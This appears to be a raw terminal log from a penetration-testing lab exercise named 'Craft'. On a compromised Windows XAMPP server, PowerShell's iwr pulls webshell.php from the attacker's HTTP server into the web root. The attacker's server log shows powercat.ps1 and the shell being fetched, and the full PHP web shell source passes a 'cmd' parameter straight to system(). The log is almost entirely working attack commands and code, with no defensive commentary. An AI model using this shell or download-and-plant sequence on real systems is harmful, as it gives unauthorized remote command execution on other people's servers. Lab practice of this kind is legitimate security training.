 PS C:\xampp> cd htdocs
cd htdocs
PS C:\xampp\htdocs> dir
dir
Directory: C:\xampp\htdocs
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/13/2021 3:18 AM assets
d----- 7/13/2021 3:18 AM css
d----- 7/13/2021 3:18 AM js
d----- 2/22/2025 6:13 AM uploads
-a---- 7/7/2021 10:53 AM 9635 index.php
-a---- 7/7/2021 9:56 AM 835 upload.php
PS C:\xampp\htdocs> dir uploads
dir uploads
PS C:\xampp\htdocs> iwr -uri http://192.168.45.224/webshell.php -outfile webshell.php
iwr -uri http://192.168.45.224/webshell.php -outfile webshell.php
PS C:\xampp\htdocs> dir
dir
Directory: C:\xampp\htdocs
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/13/2021 3:18 AM assets
d----- 7/13/2021 3:18 AM css
d----- 7/13/2021 3:18 AM js
d----- 2/22/2025 6:13 AM uploads
-a---- 7/7/2021 10:53 AM 9635 index.php
-a---- 7/7/2021 9:56 AM 835 upload.php
-a---- 2/22/2025 6:32 AM 348 webshell.php
PS C:\xampp\htdocs>
~/Craft] [192.168.45.224]
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.138.169 - - [22/Feb/2025 15:13:45] "GET /powercat.ps1 HTTP/1.1" 200 -
192.168.138.169 - - [22/Feb/2025 15:32:50] "GET /webshell.php HTTP/1.1" 200 -
~/Craft] [192.168.45.224]
cat > webshell.php
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
if(isset($_GET['cmd']))
{
system($_GET['cmd']);
}
?>
</pre>
</body>
<script>document.getElementById("cmd").focus();</script>
</html>
^C
KALI